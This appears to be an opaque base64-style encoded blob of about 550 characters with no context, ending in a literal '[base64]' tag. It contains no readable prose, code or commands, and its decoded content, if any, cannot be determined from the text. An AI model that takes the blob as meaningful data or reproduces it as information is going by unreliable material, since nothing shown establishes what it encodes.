z9g32WDC7lpw7sT/4syQ0mgB6AgMhqAEmYzFmm2AEZ0LnNmP0YhB6ATFwSVh6ozTVOghRsY5NZ20gcIavKgyNI0MBtYab/WMYWxMBcjihrtBPERWaq/Ko5AooJpVBoqIXIIcAkXO1h0I2xNgZjzMrhTJAcztkxUOsxTBDGJQb12UKs2AK3vi3cEkvNzQa1MMtGauSTYoC0RGmUFh3RuU4VcJp5DadNQV0eyV9P7Q687EFzEk/W1Qsj6eQhfB3YUQ9R8lfZnaJYgYGGfIGd3umMCASMDUSwjVKC1l0EzEB6zgBaHVsurpWPfCBaceXJtoQABON+VgkI6EECkKy11RLwimzJOMGUHBBXJVMybUzMtu5cRiXmwRszoGq+ZZa/XWhmOaEIQG2UMcUEuYU6AIIaLC3EYQGYJRT3Tpk5Tq1l4J7hTMI//WTtYIhGYSDOtcpKZHio2FoAaZ4maYZGbNHvasatAA/wc3hHdIlrbIQHIHJkP5DHtUxad4lfeRwd0q2HeZHB4K6kBksde+UOqsmk8AgVg2Biq0lnv/[base64]